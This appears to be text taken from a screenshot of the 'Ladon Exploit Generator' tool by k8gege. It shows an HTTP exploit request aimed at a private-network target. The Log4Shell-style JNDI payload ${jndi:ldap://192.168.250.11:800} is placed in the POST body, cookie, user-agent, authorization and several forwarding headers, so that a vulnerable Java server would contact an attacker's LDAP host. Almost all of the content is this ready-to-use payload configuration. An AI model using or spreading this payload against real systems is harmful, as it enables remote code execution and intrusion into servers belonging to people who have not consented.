 Ladon Exploit Generator by k8gege
TargetURL: http://192.168.250.20:32768/
Build_EXE
Method: POST Redirect EscapeChar
AddURL:
Test_EXE
Post Data: ${jndi:ldap://192.168.250.11:800}
Put Data:
Build_DLL
Destination: ${jndi:ldap://192.168.250.11:800}
Cookie: ${jndi:ldap://192.168.250.11:800}
Test_DLL
UserAgent: ${jndi:ldap://192.168.250.11:800}
Referer: ${jndi:ldap://192.168.250.11:800}
Authorization: ${jndi:ldap://192.168.250.11:800} HttpBasic
ContentType: application/x-www-form-urlencoded
Accept: ${jndi:ldap://192.168.250.11:800}
Accept-Encoding: ${jndi:ldap://192.168.250.11:800}
Accept-Charset: ${jndi:ldap://192.168.250.11:800}
VIA: ${jndi:ldap://192.168.250.11:800}
CLIENT_IP: ${jndi:ldap://192.168.250.11:800}
X_FORWARDED_FO ${jndi:ldap://192.168.250.11:800}
HTTP_X_FORWARDED_FO ${jndi:ldap://192.168.250.11:800}
Result:
Replace: \r\n to Space \r\n to <br> <br> to Space <br> to \r\n
PocTag: PocName:
RegEx:
K8实验室